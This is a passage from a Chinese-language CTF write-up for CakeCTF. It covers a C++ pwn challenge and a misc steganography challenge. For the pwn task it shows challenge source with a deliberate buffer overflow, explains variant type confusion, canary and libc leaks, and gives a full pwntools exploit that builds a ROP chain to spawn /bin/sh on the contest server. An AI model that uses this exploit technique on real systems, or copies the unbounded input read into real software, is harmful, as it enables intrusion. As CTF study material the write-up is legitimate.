cout << "Name: ";
cin >> name;
switch (type) {
case 0: cat = Bengal(age, name) ; break;
case 1: cat = Ocicat(age, name) ; break;
case 2: cat = Ocelot(age, name) ; break;
case 3: cat = Savannah(age, name) ; break;
default: cout << "Invalid species" << endl; break;
}
break;
}
case 2: { /* Get cat */
cout << "Type: " << cat.index() << endl;
visit([](auto& x) {
cout << "Age : " << x.age << endl
<< "Name: " << x.name << endl;
}, cat);
break;
}
case 3: { /* Set cat */
char name[0x20];
long age;
cout << "Age: ";
cin >> age;
cout << "Name: ";
cin >> name;
visit([&](auto& x) {
x.set(age, name);
}, cat);
break;
}
default: /* Bye cat */
cout << "Bye-nya!" << endl;
return 0;
}
}
return 1;
}可以看到他有四個相似的 class,然後在主程式的地方有明顯的 buffer overflow,但是由於有 canary 所以沒辦法直接 ROP。
u1f383 所找到的漏洞是利用 buffer overflow 去把 variant 裡面的一些 type 改掉,造成 type confusion,這樣可以得到 memory 任意讀。不過這細節我不太懂,用 gdb 去 trace C++ 關於 variant 的 code 真的看不懂...
有任意讀之後的目標是要控制 rip。首先可以讀 GOT table 拿到 libc base,之後可以透過觀察發現 memory 中和 libc base 有個固定位置 offset 的地方有存 canary,這樣也能把 canary 給 leak 出來,然後就能 ROP 到 shell。
不過困難點在於 libc base 和那個 canary 之間的 offset 雖然是定值,但是似乎受環境影響很大,所以用 LD_PRELOAD 或是 patchelf 都會影響它的值。我是從 libc 版本可以推出 remote 的環境是 Ubuntu 20.04,所以用 docker run --name ubuntu -it ubuntu:20.04 在裡面裝能跑 gdb + gef 的環境,在裡面算 offset 即可。然後使用這裡面得到的 offset 也能正確的在 remote 拿到 canary。
#!/usr/bin/python3
from pwn import *
import sys
context.arch = "amd64"
context.terminal = ["tmux", "splitw", "-h"]
if len(sys.argv) > 1:
r = remote("pwn.cakectf.com", 9004)
else:
r = process("./chall")
def new_cat(sp, age, name):
r.sendlineafter(b">> ", b"1")
r.sendlineafter(b"Species ", str(sp).encode())
r.sendlineafter(b"Age: ", str(age).encode())
r.sendlineafter(b"Name: ", name)
def get_cat():
r.sendlineafter(b">> ", b"2")
def set_cat(age, name):
r.sendlineafter(b">> ", b"3")
r.sendlineafter(b"Age: ", str(age).encode())
r.sendlineafter(b"Name: ", name)
def leak(addr):
set_cat(
0xDDDDDDDD, b"\xaa" * 0x20 + b"\x00" + b"\xbb" * 0xF + b"\xcc" * 0x28 + b"\x00"
)
new_cat(4, 0xDADADADA, b"\x66" * 0x50 + p64(addr))
get_cat()
r.recvuntil(b"Name: ")
leak(0x407F70)
strcpy = int.from_bytes(r.recvline().strip()[-6:], "little")
print(f"{strcpy = :#x}")
libc_base = strcpy - 0x18CBA0
print(f"{libc_base = :#x}")
canary_addr = libc_base - 0x16B098 # found using gef in docker
leak(canary_addr + 1)
canary = b"\0" + r.recvline().strip()[:7]
print(f"{canary[::-1].hex() = }")
libc = ELF("./libc-2.31.so")
libc.address = libc_base
binsh = next(libc.search(b"/bin/sh"))
rop = ROP(libc)
rop.call("execve", [binsh, 0, 0])
new_cat(0, 0xDADADADA, b"\xff" * 0x88 + canary + b"\xee" * 0x18 + rop.chain())
r.sendline(b"4")
print("done")
r.interactive()misc
Break a leg
from PIL import Image
from random import getrandbits
with open("flag.txt", "rb") as f:
flag = int.from_bytes(f.read().strip(), "big")
bitlen = flag.bit_length()
data = [getrandbits(8)|((flag >> (i % bitlen)) & 1) for i in range(256 * 256 * 3)]
img = Image.new("RGB", (256, 256))
img.putdata([tuple(data[i:i+3]) for i in range(0, len(data), 3)])
img.save("chall.png")題目會把 flag 讀進來變成一個數字,然後取隨機數後對 flag 的 bits 使用 | 運算,最後把得到的數字存到圖片中的 RGB channel 裡面。
它 flag[i] bits 是 1 的時候,產生出的數的 lsb 肯定是 1,因為 flag 的 bitlen 遠小於 256 * 256 * 3 所以它會有循環,這樣只要 bitlen 已知的情況下就能透過觀察頻率得到 flag 的 bits。
至於長度的部分也不難,直接爆破即可:
from PIL import Image
import numpy as np
from Crypto.Util.number import long_to_bytes
img = Image.open("chall.png")
d = [x & 1 for x in sum(img.getdata(), ())]
print(d[:10])
def chunk(d, n):
return [d[i : i + n] for i in range(0, len(d) // n * n, n)]
for bl in range(64, 640):
A = np.array(chunk(d, bl))
m, n = A.shape
bits = np.array([1 if A[:, i].sum() == m else 0 for i in range(n)])
flag = long_to_bytes(int("".join(map(str, bits[::-1])), 2))
if b"CakeCTF" in flag:
print(flag)
break